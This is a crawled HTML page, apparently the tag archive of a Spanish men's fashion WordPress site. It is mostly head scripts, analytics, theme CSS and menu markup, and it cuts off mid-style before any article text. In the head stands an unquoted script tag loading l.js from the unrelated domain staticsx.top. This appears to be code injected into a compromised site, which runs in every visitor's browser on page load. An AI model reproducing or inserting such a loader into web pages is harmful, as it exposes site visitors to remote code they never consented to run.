

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/tag/combinar-traje-con-sandalias/
body_size: 27305
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /><meta name='robots' content='noindex, follow' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>combinar traje con sandalias Archivos -</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="combinar traje con sandalias Archivos -" /><meta property="og:url" content="https://hombreyestilo.com/tag/combinar-traje-con-sandalias/" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://hombreyestilo.com/tag/combinar-traje-con-sandalias/#webpage","url":"https://hombreyestilo.com/tag/combinar-traje-con-sandalias/","name":"combinar traje con sandalias Archivos -","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"breadcrumb":{"@id":"https://hombreyestilo.com/tag/combinar-traje-con-sandalias/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/tag/combinar-traje-con-sandalias/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/tag/combinar-traje-con-sandalias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"combinar traje con sandalias"}]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta combinar traje con sandalias del feed" href="https://hombreyestilo.com/tag/combinar-traje-con-sandalias/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/tag\/combinar-traje-con-sandalias\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/tags/1081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=02D1990E9BB1B3676492BB932D990F43');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"ad2d4fac15","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="ee930700c4";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="archive tag tag-combinar-traje-con-sandalias tag-1081 global-block-template-1 td-classic-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px 